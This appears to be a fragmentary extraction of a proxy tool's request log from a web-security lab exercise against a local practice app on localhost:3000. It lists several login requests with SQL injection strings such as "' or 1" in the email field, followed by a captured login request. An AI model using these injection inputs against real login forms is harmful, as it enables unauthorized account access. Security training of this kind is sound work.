 Header: Text
Body: Text
products
GET:saveLoginIp
user
POST:login()({"email":"' 1 )
POST:login()({"email":"' or 1 )
POST:login()({"email":"' or 1)
POST:login()({"email":"*","password":"*"})
POST:login()({"email":"****","password":"****"})
POST:login()({"email":"new@gmail.com","password":"new...)
GET:whoami
GET:runtime.js
GET:score-board
score-board
GET:snippets
socket.io
POST http://localhost:3000/rest/user/login HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/json
Content-Length: 46
Origin: https://localhost:3000
Connection: keep-alive
{"email":"new@gmail.com","password":"newmail"}